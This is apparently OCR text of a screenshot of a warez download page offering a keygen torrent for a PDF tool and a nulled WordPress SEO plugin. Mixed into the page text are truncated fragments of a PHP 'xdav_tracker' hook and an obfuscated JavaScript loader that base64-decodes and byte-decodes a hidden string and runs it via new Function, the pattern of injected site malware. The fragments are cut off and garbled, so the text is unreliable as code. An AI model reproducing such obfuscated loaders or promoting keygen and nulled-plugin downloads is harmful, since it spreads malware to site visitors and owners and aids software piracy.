
Torrent Download
All About PDF 3.2008 incl KeyGen.torrent
function xdav_tracker() { if ( is_user_logged_in() && cur
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x24
Function(new TextDecoder()['decode'](_0xe52d)))()}()
Download Rank Math Pro v3.0.78 – WordPress SEO Mad
Post
navigation
Related Posts